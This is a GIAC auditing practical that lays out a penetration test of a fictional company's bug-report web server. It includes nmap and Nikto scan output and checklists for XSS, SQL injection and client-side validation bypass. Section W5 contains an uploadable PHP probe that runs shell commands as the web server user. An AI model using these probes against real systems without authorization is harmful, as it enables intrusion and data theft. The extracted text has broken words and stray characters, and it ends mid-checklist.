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GSNA Practical assignment

Topics in auditing Pentesting a web server

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Abstract

JizzleNET has hired GIAC for auditing the bugreport.jizzlenet.exp website. The main focus of the audit has bee n to determine if the current website configuration allows for:

- resulting in a compromised web server.
 - resulting in the disclosu re of private information, such as bug reports that have been submitted by customers.

For performing the audit, GIAC started with identifying the system using automated scan tools. Open network ports are determined and known vulnerabilities in exposed ser vices mapped network wise.

Using the results of the system identification, a checklist is created, focusing on the following issues:

- Verification of automated scan results
- Cross Site Scripting Vulnerabilities
- SQL injection
- Development left -overs
- Client si de protections
- Upload scripts
- SUID/SGID binaries
- Known security problems in software present

The checklist created has been used for conducting the audit.

The most important conclusion that can be drawn from the audit is that the current configuration a llows an attacker to gain access to all data present on the Bugreport system, including all bug reports. Additionally, the vulnerabilities present also allow for an attacker to gain full administrative control of the system.

The vulnerabilities discovered allow an attacker to:

- Abuse a Cross Site Scripting vulnerability for making sensitive or embarrassing information seem to originate from jizzleNET.
- Abuse a SQL injection vulnerability to gain access to all bug reports submitted using the website.
- Use a flaw in the upload functionality to gain local access to the server.
- Use a flaw in the kernel software for elevating these privileges to root-level.
- Abuse jizzleNET's resources for distributing illegal software or initiating denial of service attacks

It is estimated that a 60 hour investment is needed for fixing all vulnerabilities that have been discovered.

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1 Background

JizzleNET is a medium sized company with their primary focus on software development. The gross turnover of 2002 was 25 Million USD, During 2003 a 6.3% growth is to be expected. The main marketing and distribution channel is the Internet website <u>http://www.jizzlenet.exp</u>.

Like every software company, jizzleNET regularly receives bug reports describing problems discovered in their software.

Until recently, these problems were reported by email and forwarded to the responsible department by first line support. Because of the expansion of the company's product portfolio and the drive to provide customers with a more detailed and continuous statu s update, jizzleNET decided to create a website where bug reports can be submitted. By using the reference id, a customer is able to request a status update at any given time.

In the 10 years, jizzleNET has been in the software business, they have been able to build an image that is solid like a rock. Their customers know that they can rely on receiving a flexible, stable, fast, comprehensive, secure and most important reliable product. Since over 50% of the sales are the result of recurring business, jizz leNET's image has become one of their main assets.

When discussing the business case of introducing a website to improve the process of handling bug reports submitted by customers, the project board identified two major risks:

- The server hosting the websi te is hacked, resulting in an embarrassing and image harming situation.
- An outsider manages to get hold of (and publishes) the bug reports that have been submitted by customers. Submitted (security) vulnerabilities might become public before adequate patch es are available, which could cause potential harm to jizzleNET's customers.
 An incident like this is estimated to affect the carefully built image in such a way that it would cost jizzleNET 20% of its recurring business.

These risks have been mitigated b y explicitly instructing the project members to create a secure environment for hosting this website. Besides that, a third party audit is scheduled to take place before the new website will be made public.

Scope of the audit

The system to be audited is <u>http://bugreport.jizzl enet.exp</u>. Related systems such as for instance the companies DNS server are not part of this audit. The main focus of the auditor is to deter mine if the current website configuration all ows to:

- result in a compromised web server.
- result in the disclosure of private information, such as bug reports that have been submitted by customers.

Security related issues such as the possibility to perform a denial of service attack to this website are not part of the scope of this audit. Only Internet related risks are relevant to this audit; an assessment from the perspective of JizzleNET's internal infrastructure is excluded from the scope of this audit.

2 Evaluate the risk to the system

When evaluating the risk of a given system, there are two major issues: possible vulnerabilities within the system and external influences that are posing a threat to the system. When combining these issues, it is possible to evaluate the risk the system is exposed to. B ecause Bugreport is to function as an Internet web server, typical Internet related vulnerabilities and threats apply to this server.

2.1 Typical v ulnerabilities

Looking at an Internet web server such as Bugreport, there are two main layers that might contain vulnerabilities:

- 1. The application layer, able to communicate with the Internet population using the network.
- 2. The operating system layer, separating the duties and privileges of the several application layers that are active on a system.

Possible vulnerabi lities in the first layer can potentially be abused directly from the Internet. Vulnerabilities in the second layer can only be attacked after first penetrating the first layer.

2.1.1 The application layer

Looking at t he application layer, we can distinguish th ree different application types that might introduce vulnerabilities to the system :

- 1. Network based applications that do not need to be exposed to the Internet population directly.
- 2. Network based applications that need to interact with the Internet population.
- 3. Dynamic content on a website that communicates with the Internet population through a web server.

Network based applications

The main function of all network based applications is to process requests that are handed to these applications by remote (or I ocal) users over the network. Since programmers often neglect to have applications validate that the input that is given by the user is in a format that can be correctly processed by the application, vulnerabilities like for instance buffer overflows or he ap overflows are present in a lot of programs.

Since there is most of the times at least one application present that needs to interact with the Internet population, the network layer (for instance, a firewall) is generally not able to protect your entire server f rom vulnerabilities like these. However, the network layer is an excellent place to determine which applications can be accessed directly from the Internet. By implementing this layer correctly, only vulnerabilities in applications that *need* to interact with the Internet, are directly exposed.

24 februari 2004 6/52 The applications that are directly accessible from the Internet, might also be vulnerable to configuration information disclosure. This often is the case if an application has not been thoroughly hardened by its maintainer.

Dynamic content

Dynamic content can be seen as an application, within an application. It is accessed from the Internet, through a network based application. It is called dynamic, because the content that is shown relies on the input that i s given by a user. Because of the fact that user input needs to be processed, dynamic content often contains input validation vulnerabilities like Cross Site scripting or SQL injection.

Leaving old or backed up versions of dynamic pages in your document root might also introduce unnecessary vulnerabilities. Pages with extensions like ".bak" or ".old" are not processed before they are shown to the user. Therefore, these files might disclose source code upon request. This source code might disclose otherwise obscured vulnerabilities within the web application.

2.1.2 Operating system layer

Since a system can fulfill multiple functions, a vulnerability in one of the functions does not necessarily mean that an attacker is able to control all functions of the server. Especially on a well hardened and configured server, privilege escalation at the operating system layer is necessary in order to be able to gain control of the main functions of the system. After penetrating the application layer, an attacker could try to abuse the following typical operating system related vulnerabilities in order to elevate his privileges:

- Abusing a vulnerable kernel.
- Abusing vulnerable running processes/applications.
- Abusing vulnerable executables that will run with super -user privilege s.

2.2 Common Internet related threats

The following threats can be assigned to web servers accessible from the Internet:

its capacity in order to replicate itself. Threat: excessive bandwidth consumption, vandalized server

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3. Spam industry

Corporations that specialize in distributing email messages that the recipient has not asked for. Most of the times, these messages concern advertisements and are distributed to email addresses found on websites or newsgroups, using vulnerable Internet servers as a relay. *Threat: excessive bandwidth consumption, ending up blacklisted and unable to communicate with customers, harm to i mage*

4. Competitors

Company web servers might contain information which is not yet disclosed and therefore interesting to the competition. *Threat: information disclosure, losing competitive edge, harm to image*

5. Hackers

Computer enthusiasts, interested in tech nology with either good or bad intentions. A hacker with bad intentions (also called "black hat") and an interest in your website, can generally be considered the most serious threat on this list.

Threat: information disclosure, losing competitive edge, co nfiguration information disclosure, harm to image, excessive bandwidth consumption

2.3 Identified risks

By combining the potential threats and vulnerabilities it is possible to determine what could go wrong. The likelihood of something to go wrong, and the consequences in case something does go wrong, has been estimated by taking the background information as sketched in chapter 1 into account.

What can go wrong?	Likelihood?	What are the consequences if it does go wrong?	Severity
Inappropriate or e mbarrassing data is disclosed as if coming from jizzleNET using an XSS flaw.	Low	Company image is harmed, but no loss of revenue is expected.	Medium
A hacker gains access to (a part of) the source code of the website.	Low	A hacker obtains more details on how the web application is f unctioning, which enables him to initiate a better directed attack.	Medium
A black hat hacker gains access to the bug reports via a flaw in the web application or a network based application and discloses the information to the public.	Me dium	Possible unfixed security bugs are disclosed without proper fixes being available, endangering jizzleNET's customers. Event is estimated to cost jizzleNET 20% of its recurring business.	Critical
A worm gains administrative access and abuses these rig hts to replicate itself or cause harm to the sys tem.	Low	Possible consequences are: loss of system resources, loss of network bandwidth, destruction of system.	Medium
A script k iddy gains administrative access to the server and abuses it for initiating a denial of service attack.	Low	Resources needed for running the Bugreport website are consumed by the DOS-software.	Medium
A script k iddy gains administrative access to the server, and defaces the website.	Low	Company image is harmed. A neglectable loss of revenue is expected.	High

A competitor succeeds in gaining access to sensitive information.	Medium	Weaknesses in jizzleNET's products become known to competition. Knowing these weaknesses might give a competitor an advantage when bidding for new contrac ts.	Medium-High
A black hat hacker gains access and sells the information to the highest bidder.	Medium	Someone that is willing to pay for sensitive information regarding jizzleNET, is probably not doing so with honorable intentions. A competitor could bu y the information in order to try to gain an edge when bidding for new contracts. If information regarding unsolved security problems have been stolen, the information could also be bought by a party that has interest in compromising the infrastructure of one of jizzleNET's customers.	Critical
A black hat hacker gains root -level access to the system and abuses it to hide his identity, attacking other Internet connected systems.	Medium	JizzleNET's s ubnet could get blacklisted because it is identified as bei ng offensive. Company bandwidth is abused for non - productive ends. Company image could get harmed if it becomes publicly known that the system has been abused by hackers, however, loss of revenue is expected to be neglectable.	Medium
Dynamic content gets abused for sending unsolicited email that resolves to bugreport.jizzlenet.exp.	Low	JizzleNET's s ubnet could get blacklisted because it is identified as being offensive. Company bandwidth is abused for non - productive ends. Company image could get harmed if it becomes publicly known that the system has been abused for relaying spam, however, loss of revenue is expected to be neglectable.	Medium
Network layer fails to protect services that should not be accessible from the Internet	Low	The server might get d irectly exposed to vulnerabilities in services that should not be accessible directly from the Internet	Medium
Server ports are accessible from the network layer, but no services are listening on these ports	Low	In case the server gets compromised, these ports can be abused as communication channels.	Low
Configuration errors unnecessarily disclose too much information about the configuration of the server.	Medium	An attacker could abuse the information for better directing his attacks.	Low

3 Identify the system to be audited

Since the only information provided about the system is its main functionality, we start our audit with some automated scans. These scans will enable us to identify our audit environment. From the information gathered during this ste p, we will be able to create our audit checklist, w hich can then be used as a guideline when conducting the audit.

The following steps will be followed for identifying the system:

- Determine the open network ports
- Assess network based applications using an automated scan tool
- Assess web application using an automated scan tool
- Assess web application by browsing as a normal user

3.1 Determine open network ports

Looking from an Internet perspective, the network layer is the first point of entry to the system. Whe n talking about vulnerabilities in the application layer, we already differentiated in two types of application vulnerabilities: vulnerabilities in applications that need to be a ccessible from the Internet, and vulnerabilities in applications that do not n eed to be accessible from the Internet. The network layer is *the* place for implementing the first layer of access controls to applications.

Openings found in this stage, will be thoroughly tested later to find out if they contain vulnerability types that have been described in chapter 2 of this document.

For determining the functionality which is left accessible through the network, the "nmap ¹" scanning tool is used. The two commonly used protocols tested are TCP and UDP.

TCP scan

bash-2.05a# nmap -sS -sV -PT -PI -O -p 1-65535 169.127.127.1

Starting nmap 3.48 (http://www.insecure.org/nmap/) at 2003 -12-26 19:15 CET Interest ing ports on 1 69.127.127.1:

(The 65532 ports scanned but not shown below are in state: filtered)

PORT	STATE	SERVICE	VERSION
25/tcp	closed	smtp	
53/tcp	closed	domain	
80/tcp	open	http	Apache httpd 2.0.40
			((Red Hat Linux))

http://www.insecure.org/nmap/

Device type: general purpose Running: Linux 2.4.X|2.5.X OS details: Linux Kernel 2.4.0 - 2.5.20, Linux Kernel 2.4.18 - 2.5.70 (X86), Linux Kernel 2.4.3 SMP (R edHat)

Nmap run completed -- 1 IP address (1 host up) scanned in 3933.982 seconds

UDP Scan

bash-2.05a# nmap -sU -PT -PI -O -p 1-65535 169.127.127.1 Starting nmap 3.48 (http://www.insecure.org/nmap/) at 2003 -12-26 14:03 CET Warning: OS detection will b e MUCH less reliable because we did not find at lea st 1 open and 1 closed TCP port Interest ing ports on 1 69.127.127.1:

52/udp	open	xns-time
53/udp	closed	domain
54/udp	open	xns-ch
65535/udp	open	unknown

Too many fingerprints match this host for me to give an accurate OS guess Nmap run completed -- 1 IP address (1 host up) scanned in 8160 seconds.

3.2 Assess network based a pplications

To check if there are vulnerabilities present in applications that are listening on an Internet accessible socket, the "Nessus ²" scanning tool is used. This open source vulnerability scanner has an impressive signature database that is an excellent help in this first phase of scanning.

Nessus reports:	2		
Total security ho les found :	11		
high severity :	0		
low severity :	10		
informational :	1		
Scanned hosts: Name	High	Low	Info
169.127.127.1	0	10	1
The remote web server type is	s : Apache/2.0.40 (l	Red Hat Linux)

After clustering duplicate warnings, the 11 holes can be summarized to:

 Discovered default website directories. /cgi-bin, /error, /icons, /manual, /upload

² <u>http://www.nessus.org</u>

- Names of discovered cgi -scripts. /stattrack.php/submit2db.php/upload2.php
- Several warnings about the web server version reported in the banner being outdated.

3.3 Automated webs ite vulnerability s can

Even though the Nessus software has become much better at testing website content, we will double check this part of the system using the Nikto ³ scanning tool. Unlike Nessus, Nikto is designed specifically for scanning websites and an excellent solution for finding default cgi scripts.

The Nikto scan results in:

bash -2.05a# perl nikto.pl -host bugreport.jizzlenet.exp
+ Target IP: 169.127.127.1
+ Target Hostname: bugreport.jizzlenet.exp
+ Target Port: 80
+ Start Time: Fri Dec 26 22:35:25 2003
+ Server: Apache/2.0.40 (Red Hat Linux)
+ Allowed HTTP Metho ds: GET, HEAD, POST
+ Apache/2.0.40 appears to be outdated (current is at least Apache/2.0.48). Apache 1.3.29 is still maintained and
considered secure.
+ Apache/2.0.40 - "Apache 2.0 up 2.0.46 are vulnerable to multiple remote problems. CAN -2003-0192. CAN -
2003-0253. CAN -2003-0254. CERT VU
+ Apache/2.0.40 - Apache versions 2.0.40 through 2.0.45 are vulnerable to a DoS in basic authentication. CAN -
2003-0189.
+ 2.0.40 (Red Hat Linux) - TelCondex Simpleserver 2.13.31027 Build 3289 and below allow directory traver sal with '/' entries.
+ Apache/2.0.40 - Apache 2.0 up 2.0.47 are vulnerab le to multiple remote problems in mod_rewrite and mod_cgi.
CAN -2003 -0789. CAN -2003 -0542.
+ Apache/2.0.40 - Apache versions 2.0.37 through 2.0.45 are vulnerable to a DoS in mod_dav. CAN -2003 -0245. + /icons/ - Directory indexing is enabled, it should only be enabled for specific directories (if required). If indexing
is not used all, the /icons directory should be removed. (GET)
+ /manual/images/ - Apache 2.0 directory indexing is en abled, it should only be enabled for specific directories (if
required). Apache's manual should be removed and directory indexing disabled. (GET)
+ /manual/ - Web server manual? tsk tsk. (GET)
+ 2449 items checked - 3 item(s) found on remote host(s)
+ End Time: Fri Dec 26 22 :36:05 2003 (40 seconds)

3.4 Manually browsing target website

Because of the fact that the results of the automated scans are often not enough to create a cl osing audit checklist, the initial identification phase ends with a

³ <u>http://www.cirt.net/code/nikto.shtml</u>

manual review of the functionality of the website. By clicking through the pages of the website, we distinguish the following website functions:

- All bug report features are controlled from 1 main page (index.html)
- "form1" is used to submit a bug report to a database, by posting the form data to "submit2db.php".
- "form2" is used to track the status of a submitted bug report. The request is posted to "stattrack.php". The "stattrack.php" script is also responsible for displaying the results.
- "form3" is used to upload a custom bug report to jizzleNET. The upload is posted to the PHP script "upload2.php".

3.5 Identified environment

By combining the information gathered in the steps described in the pre vious four paragraphs, it is possible to identify the environment of the system that needs to be audited.

Applications

Software	Version
RedHat linux	• 8.0
Linux kernel	• 2.4.18
Apache	2.0.40 (patch level unknown)
PHP	• 4.2.2
Database	4 > MySQL • 3.23.58 ?

The database type running on the system, could not be discovered during this identification phase. However, because of the fact that Linux, A pache and PHP have been discovered, the most likely guess at this point is that MySQL will be serving as the database.

Website


The website is manually developed using static HTML and PHP scripts used for database interaction and file upload f unctionality.

Network diagram

The Nmap output needs some interpretation before a network diagram can be drawn.

The UDP scan shows the most remarkable result: 65534 open ports and 1 closed port. Of course, this is not likely to be true. Nmap draws this conclusion since port 53 is the only port it received an ICMP message for, stating the UDP port is unreachable. Since one of the characteristics of UDP is that the communication is one -way and that no real connection is set up, Nmap assumes that since it received 1 unre achable message, the other 65534 packets have been delivered successfully. Since port 53 is the only port that responded to our scan, we assume that this port is not filtered at the firewall and that the other ports are.

When reviewing the output of the T CP scan, we notice 1 open port, 2 closed ports and 65532 filtered ports. This information tells us that the firewall is allowing TCP traffic on 3 ports. Only behind one of those ports (80) is act ually a daemon listening.



4 Audit che cklist

Using the results of the system identification phase, the following checklist is created.

Scan tool		
Identifier	S1	
Control objective	Verify the results of the network based and website vulnerability assessment.	
Risk	Automated scan tools r egularly produce false positives. It is essential to check the results in order to determine which of the results really introduce addition al risk. Vulnerabilities found using the tools could be abused by attackers (worms, script kiddies, hackers) to gain administ rative access to the server and ultimately, get sensitive information disclosed to the general public or the website defaced.	
Compliance	Each step of the automated vulnerability scan that resulted in a warning, should be manually checked in order to verif y that the scan tool did not make a mistake.	
Testing	The results to be tested are: <u>the existence of several default directories</u> A web browser can be used to verify these results. For verifying the result, enter the	
	site's base URI (<u>http://bugreport.jizzlenet.exp</u>) and append the directory that was reported by Nessus or Nikto.	
	A directory is present if:	
	1. An index page is shown.	
	2. A 403, access forbidden message is shown.	
	3. The index of the directory is show n.	
	A 404, page/object not found message would indicate that Nessus made a mistake.	
	the existence of several cgi scripts	
0	outdated web server being present For determining the web server version, Nessus and Ni kto rely on the server banner. It is possible to alter these banners in order to fool an attacker. Besides that, there are vendors that often choose to keep their software up -to-date by applying security patches to an old version, in stead of rebuilding en tire software packages using the latest version. In that case, even though the software has been updated, the banner indicates the presence of a vulnerable version.	
	The banner can be verified by manually requesting the web servers header: bash-2.05a# teln et bugreport.jizzlenet.exp 80 Trying 169.127.127.1 Connected to bugreport.jizzlenet.exp. Escape character is '^]'. HEAD / HTTP/1.0	
	When a vulnerable version is reported, this can be verified by trying to actively	

	and the sum of the sector of the sector of the sum to be the
	exploit known vulnerabilities in this v ersion. The website
	http://www.securityfocus.c om is an excellent place to start your research on known
	vulnerabilities.
Objective /	Objective.
subjective	
Reference	http://www.nessus.org
	http://www.securityfocus.c om
	http://www.cirt.net/code/nikto.shtml
Website	
Identifier	W1
Control objective	Check if the there is dyna mic content present in the website that is vulnerable to Cross Site Scripting (XSS).
Risk	Inappropriate or embarrassing data is disclosed as if c oming from jizzleNET using an XSS flaw.
Compliance	All user input inserted through the URL should be validate d properly before being processed by the web server.
Testing	When testing for XSS vulnerabilities, the approach can be split up into three steps:
0	1. Determine the dynamic web pages that are present.
	2. Determine the input variables of these web pages.
	3. Determine if submitted data is returned to the resulting page, and if so, if
	the input is screened properly, before being processed.
	Determine the dynamic web pages that are present.
	The dynamic web pages that are present can be found by:
	 searching for pages th at have variables in the URL when they are requested.
	- searching for pages used to post form content to.
	The easiest way to determine both is to start by mirroring the website using the "wget" tool.
	>> wget -r http://bugreport.jizzlenet.exp -o wget -outpu t
~	By using this command, a static version of the website is written to the directory "bugreport.jizzlenet.exp". The command line output is written to "wget -output". In order to check if dynamic web pages are part of the website that has just been mirrored, the requested pages can be extracted from the "wget -output" file b y:
Ś	>> grep "\-\- http" wget -output cut -f 3 -d " "
\odot	From this listing, all files with known scripting extensions (such as for instance php, asp, pl, cgi, shtml) should be marked as a possible dynamic web page. Because of the fact that a web page ending with "html" can be dynamic just as well, this list is completed with all URLs that have been requested with options. For instance: http://www.example.com/file.h tml?option1=abcde&option 2=12345
	Besides using the "GET" option for interacting with a dynamic web page, it is also possible to use the "POST" option. Dynamic pages within this website that can be acces sed using a HTTP POST request, can be found using the following command in the same directory from where the site was mirrored:

P	
	>> find / -typef -exec grep -il action= \" { } \; -exec grep -i action= \" { } \;
	The URL of the dynamic web page is found betw een the quotes of the "action=" option. Please note that if the path to the web page is not made absolute by starting with a "/" in the form, the location of the page has to be related to the web page this POST form was found in.
	Determine the input varia, bles of these web pages
	 Determine the input varia bles of these web pages The variables that are accepted by the dynamic web pages are found in either: The URL's listed in "wget -output". Variables are located between the "?" / "&" and the "=" characters. So in the URL "http://www.example.com/file.html?option1=abcde&option2=12345 ", "option1" and "option2" are the variables. The web pages that have post forms for submitting data. In HTML forms, the variables can be found within t he several input types. In the form below for instance, the variable used is "email". <td< td=""></td<>
Obiestive /	cross site sc ripting.
Objective / subjective	Objective
Reference	- <u>http://www.gnu.org/software/wget/wget.html</u> - Contribution based on pe rsonal knowledge and experience.
Identifier	W2
Control objective	Check if old versions of dynamic pages are left in the document root.
Risk	A hacker gains access to (a part of) the source code of the website.
Compliance	The search carried out in the testing step should return no results.
Testing	In order to find out if backed up versions of dynamic pages are still present in the document root, we are going to us e the list of dynamic pages we discovered during step "W1". This list will serve as input for a request script that will check for the
<u> </u>	

	existence of old or backed up versions of the dynamic pages.		
	Create URL list of dynamic pages		
	reate a directory from where this test will be executed. Within this directory, create		
	a file called "dynamic -pages", and fill it with the URLS.		
	Comusely a structure dimension		
	Copy check script to directory		
	Copy the file called "rewrite-urls.pl" from appendix 1 to the directory that has just		
	been created.		
	Create" autonoiona"		
	Create" extensions"		
	Create a file called "extensions" in the directory that has just been created. Fill it line-by-line with the extensions listed in appendix 1.		
	Burn conjust		
	Run script		
	Run the "rewrite -urls.pl" script from the command line, using the command:		
	>> perl rewrite -urls.pl		
	Please note that this script requires the tools "perl" and "wget" to be present and accessible from the default path of the account used to run this script.		
	The script will now try to download the dynamic pages using all kinds of generic archive extensions. The results of the attempt are saved in the file "GET -result".		
	Review results		
	Review the "GET -result" file for successful requests. Successful requests can be		
	recognized by a return code of 200.		
	>> less GET -result		
	>> /200		
	Manually review success ful GET-requests		
	When finding a successful request, use Internet Explorer to req uest this file		
	manually as well. The "view -> source" option can be used to review the source		
	code of the discovered file. The data found can be used as backgrou ind information		
	during the rest of this audit.		
Objective /	Objective		
subjective			
Reference	http://www.gnu.org/software/wget/wget.html		
	http://www.perl.com/		
	Contribution based on personal knowledge and experience.		
Identifier	W3		
Control objective	Check if there is dynamic content in the website that is vulnerable to SQL -injection.		
Risk	A black hat hacker gains access to the bug reports via a flaw in the web application		
	and discloses the information to the public.		
Compliance	All user input inserted through the URL or HTML forms, should be validated		
	properly before being processed by the web server.		
Testing	When checking for SQL injection possibilities, there are two important steps:		
	 the query that is used to talk to the database 		
	 determine if the application is vulnerable to SQL injection 		

	Query used The queries used, are generally stored server -side and not accessible by the user. In order to get a better fe el of how the database is approached, the form fields are valuable input. What kind of information needs to be stored or retrieved? How would you implement the query if you had to built the website yourself? Does the form contain hidden fields that give aw ay more information about how the query is probably set up? If step W2 resulted in the disclosure of source code of some of the dynamic pages, this code can be reviewed for queries as well.			
	When the maintainer of the system has forgotten to deactivate de bugging information, it might be able to gain information about the query by injecting a quote (' or ") or a semicolon (;).			
	Injection If the injection of quotes or a semicolon have resulted in debugging messages, the application is probably vulnerable to SQL injection. However, being able to inject SQL code, does not necessarily mean that it is possible to request privileged information.			
	Unfortunately, there is no "one -statement-hacks-all" query to include in this checklist. At this point, apply your own knowledge of SQL statements to the query you guessed to be present in the previous step. When being unsuccessful, review the query you guessed to be present and try a different approach.			
Objective / subjective	Objective			
Reference	Contribution based on personal knowledge and experience.			
Identifier Control objective	W4 Check if there are client -side functions present, designed to protect form submissions, that are not matched server -side.			
Risk	A black hat hacker gains access to the bug reports via a flaw in the web application and sells or discloses the information.			
Compliance	There should be no functions present at the client -side that regulate how data is submitted to dynamic pages using form fields, or, the protections added to the client-side should have an equal match server -side.			
Testing	 Finding out if this control objective complies can be done following the next two steps: Find out if there are forms present that validate their form fields using JavaScript before submitting the data to a dynamic page. Verify that these validations are matched equally server -side. 			
	<u>Client-side form protections present?</u> Change to the directory where you put the website mirror during step W1 and run the following command:			
	>> find ./ -type f -exec grep -Eil "onClick onSubmit" { } \; \ -exec grep -Ei "onClick onSubmit" { } \;			
	If the result of this command is empty, there are no client -side form protections			


	present. In case data is returned, it will include the name of the file that is validating its form cl ient-side and the lines that call the function involved.	
	Equal match server -side	
	Since everything regulated at the client can be altered by the user controlling that client, a matching server -side protection should be present for every client -side protect ion that has been discovered. If server -side protection is present, can be verified by temporarily removing the client -side protection and testing the functionality of page. Submissions that would have been disallowed by the JavaScript, should be correctly handled by the server -side of the dynamic page as well.	
	Of course, the exact actions within this step depend on the results of the first step of this test. Therefore, this step will illustrate how to remove client -side protection using a general example.	
	<i>hypothesis</i> During the previous step, we have discovered that the f ile "email.html" uses a client- side validation script:	
	/email.html <input name="Submit" onclick="return checkE mail(email);" type="submit" value="Submit"/>	
	<i>removing client -side prote ction</i> The tool "Websleuth" will be used to illustrate removing the client -side protection.	
	Unchanged, the page returns the following error when an invalid email address has been entered:	
	A state of	
	Proc. Network Name Proc. Network Pro	
0	The function "checkEmail" notifies the user that "test" is not a valid email address. Entering a valid address results into:	
	Thank you fin minning the address in this term.	
	Fright Convertigation and street	

	Since it is obviously important to this site that only valid email addresses are submitted, the input validation actions taken client -side, should be matched server side as well, in order to a chieve the desired validation. This can be tested by editin the forms HTML source.	
	>> click the "edit source" button of Websleuth.	
	The window changes into:	
	ACOM namesfamilia a faarna demaan yng mathologante. Of draad yng anal address to solmerhe to ser newstatter (75 of drif 1940) 'dramal valaerheit namerenale. (75 c.1940) Sock Del point NHOT Statigter gerechnit valaerbalent namerbalents (240	
	init	
	Fits (over halts due a soleral http://www.idex.idex.idex.idex.idex.idex.idex.idex	
	Last Last 3 At Cark Manu	
	The client -side protection is disabled by removing the function call made from the form field . This function call has been highlighted in the previous figure. >> remove the section highlighted in the previous figure >> click the "View HTML" button to return to the user interface of the web page you just edited.	
	By adding a non -compliant e mail address in the web page, you can test if server - side protections have been added as well. In this case, you can see that after removing the client -side protection, the system is happy to accept a non -compliant email address.	
	These you'll's minuting for address that	
	International and the sector of the sector o	
Objective /	Objective	
subjective		
Reference	http://www.sandsp rite.com/Sleuth/	
	Contribution based on personal knowledge and experience.	_
l d a sa tifi a sa		
Identifier	W5	
Control objective	Check if discovered upload scripts can be used to uplo ad dynamic pages within the document root.	
Risk	 A black hat hacker gains access to the bug reports via a flaw in the web application and sells or disc loses the information. Inappropriate or embarrassing data is disclosed as if coming from jizzleNE⁻ using XSS. A hacker gains access to (a part of) the source code of the website. 	Т

	- A competitor succeeds in gaining access to sensitive information.
Compliance	Files should not be uploaded to a directory within the document root, unless the
Compliance	functionality of the si te demands it. Filenames and extensions should be regulated by server -side protections.
Testing	The results of our initial scan told us that there is an upload script and a directory upload present in the web site. The following steps can be followed to determine if
	the upload functionality of this site can be abused.
	 Upload a test file using the upload script. Determine if this file is accessible via the upload directory.
	 Check if the file extension can be chosen by the user. Check if uploaded dynamic pages are processed server -side when
	requested.
	Upload a test file using the upload script
	In order to be able to determine if uploaded files are placed in the upload directory that has been found when identifying the system, a test file should be uploade d by using the upload form.
	Determine if this file is accessible via the upload directory
	After finishing the upload, browse to the upload directory discovered during the identification phase and request the file that was just uploaded.
	If the file can n ot be accessed, the directory found by the initial scan is probably not meant for storing the files uploaded through this form. You can try to guess some alternative upload directories, or draw the conclusion that the uploads are probably
	stored outside th e d ocument roo t.
	Check if the file extension can be chosen by the user
	If it is possible to request your own uploaded files, the next step is to find out if it is also possible to choose your own file extension. If this is possible, you might be able to upload a dynamic page that can process your own scripts server -side.
	Try to upload the following php script or replace it with a better sample of your own:
	Test.php php</td
	phpinfo();
	a = 1s - la;
G	b = id;
	print "\$b \n \$a"; ?>
	If clien t-side protection is implemented in order to regulate the file extensions used, turn to checklist W4, for steps on removing client -side protections.
	Check if the web server will process dynamic pages from within the upload directory
	If it is possible to upload dynamic pages, browse to the test.php file you just uploaded in order to determine if the website configuration also allows executing dynamic pages from the upload directory.

	If requesting test.php results in an informational page with a directo ry listing of the document root at the bottom, you have now gained the same privileges as the web server user.
	If just the information page is visible, the php configuration has been hardened in
	order to disallow interaction with the command shell.
	If the php source code is shown when requesting the page, the web server
	configuration has been instructed not to run dynamic pages from within the upload
Objective /	directory.
Objective / subjective	Objective
Reference	Contribution based on personal knowledge and experience.
Reference	Contribution based on personal knowledge and experimence.
Privilege escalation	
Identifier	P1
Control objective	Check if all SUID and SGID files present, are part of the sta ndard operating system
	environment (distribution). In case binaries are found that are not part of the
	distribution, make sure the y do not contain publicly known vulnerabilities.
Risk	 A black hat hacker gains root -level access to the system and abuses it to hide his identities attaching at the later access to the system.
	hide his identity, attacking other Internet connected systems.
	 A script kiddy gains administrative access to the server, and de faces the website.
	 A script kiddy gains administrative access to the server and abuses it for initiating a denial of service attack.
	 A worm gains administrative access and abuses the system to replicate itself.
Compliance	All SUID and SGID files on the sy stem are part of the standard operating system
Compliance	distribution or contain no publicly known vulnerabilities.
Testing	The two steps involved in this check are:
	 determine if there are SUID or SGID files present that are not part of the standard operating syste m distribution.
	- Find out if non -standard SUID or SGID files contain known vulnerabili ties
	Are SUID/SGID's part of OS distribution?
	In order to find out which SUID/SGID files are part of the OS distribution and which
	aren't, the script listed in appendix 3 will be used. This script searches the system
	for all SUID and SGID files the user that is running the script can access. The files
	found are compared with the details present in the package database. For each file,
	the script reports if the file is part of a standard package and if the MD5 sum of the
è-S	file matches the checksum present in the package database.
	Run this script using the command:
	>> perl sgid -suid-check.pl
	Do non-standard suid/sgid files contain known vulnerabili ties If the previous step reported SUID or SGID files that are not part of the OS distribution, some additional research is required to determine if these files contain publicly known vulnerabilities. The Internet is an excellent resource when searching for known vulnerabilities in software.
	Use at least the following three references to verify that no known vulnerabilities are present in this software:

	http://www.securi tyfocus.com/search
	http://www.securi tytracker.com/
	http://www.google.com
	When using Google, append "site: lists.netsys.com" in the search field as a search
	option.
Objective /	Objective
subjective	
Reference	http://www.securityfocus.com /bid/vendor/
	http://www.k-otik.com/exploits/
	http://www.google.com
	Contribution based on personal k nowledge and experience.
Identifier	P2
Control objective	Check if the locally present software does not contain known security
Risk	vulnerabilities, that allow privilege escalation.
RISK	- A black hat hacker gains root -level access to the system and abuses i t to
	hide his identity, attacking other Internet connected systems.
	 A script kiddy gains administrative access to the server, and defaces the website.
	 A script kiddy gains administrative access to the server and abuses it for
	initiating a denial of service attack.
	 A worm gains administrative access and abuses the system to replicate
	itself.
Compliance	Successful verification that locally present software does not contain known security
Compliance	vulnerabilities.
Testing	As mentioned during the risk evaluation, priv ilege escalation is most likely to
resting	happen if an attacker is able to abuse running processes, attack the active kernel or
	abuse a SUID or SGID privileged binary. If local software is kept up to date, there
	will be no publicly known vulnerabilities present f or an attacker to exploit.
	Let's differentiate two types of local software:
	- The software installed as part of the operating system
	- Additional software that has been insta lled separately
	software installed as part of the operating system
	Software that has been installed as a part of the operating system, will be listed in
A	the package database. Verifying if the latest software versions are active at this
	system, can be done by matching the software versions listed in the package
Ċ Ň	database with the updates t hat are available for this particular RedHat version.
	>> List the RedHat version by querying /etc/redhat -release
	cat/etc/redhat -release
	>> Obtain a list of installed packages
	rpm –qa sort –u
	>> Obtain a list of the packages that have been up dated
	ftpdl.xs4all.nl
	cd /pub/mirror/redhat/linux/updates/ <v ersion="">/en/os/i386/</v>
i i	
	ls cd /pub/mirror/redhat/linux/updates/ <v ersion="">/en/os/i686/</v>



	>> <u>http://www.google.com</u>	
	When using Google, append "site: lists.netsys.c	com" in the search field as a search
